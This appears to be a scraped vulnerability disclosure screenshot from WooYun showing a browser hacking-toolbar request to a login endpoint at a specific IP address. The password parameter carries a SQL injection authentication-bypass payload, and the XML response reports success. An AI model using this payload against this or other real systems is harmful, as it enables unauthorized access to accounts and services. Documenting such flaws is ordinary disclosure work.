 223.87.14.70:16500/ocs_gz/ActionService/com.asiainfo.openboss.aiocc.ocs.common.LoginAction?Action=loginIn&M=0.0247322505
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://223.87.14.70:16500/ocs_gz/ActionService/com.asiainfo.openboss.aiocc.ocs.common.LoginAction?Action=loginIn&M=0.02473225058181716&CHANNEL_ID=1&EventID=1&IP_ADDR=xxxx&LOGIN_PSWD=0010'or lower('A')='a' and'a'='a&
Split URL LOGIN_USRNAME=0010&MAC_ADDR=123456
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <Msg>
<Success>1</Success>
</Msg>
www.wooyun.org